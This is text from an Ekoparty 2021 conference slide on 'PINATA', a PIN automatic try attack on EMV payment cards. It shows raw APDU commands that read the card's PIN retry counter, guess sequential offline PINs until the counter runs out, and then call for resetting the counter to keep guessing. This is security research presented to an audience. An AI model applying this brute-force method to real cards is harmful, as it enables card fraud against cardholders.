 MAIN TRACK
CHARLA
EKOPARTY 2021
TO THE MOON
@EKOPARTY
SALVADOR MENDOZA
@Netxing
Check RETRY PIN Counter:  80 CA 9F 17 00
Card response:  6C 04
——
GET DATA – RETRY PIN Counter:  80 CA 9F 17 04
Card response:  9F 17 01 03 90 00
——
Checking how many attempts left:  9F 17 01 03 90 00  :  3
Trying PIN:  07 18
Sending PIN:  00 20 00 80 08 24 07 18 FF FF FF FF FF
Raw answer to PIN request:  63 C2
Trying PIN:  07 19
Sending PIN:  00 20 00 80 08 24 07 19 FF FF FF FF FF
Raw answer to PIN request:  63 C1
Trying PIN:  07 20
Sending PIN:  00 20 00 80 08 24 07 20 FF FF FF FF FF
Raw answer to PIN request:  63 C0
Couln't find the PIN in this try, reset the counter!
Esta información es propiedad de Metabase Q, Inc., ©Todos los Derechos Reservados
metabaseq.com
contact@metabaseq.com
METABASE Q
EKOPARTY
2021
PINATA: PIN AUTOMATIC TRY ATTACK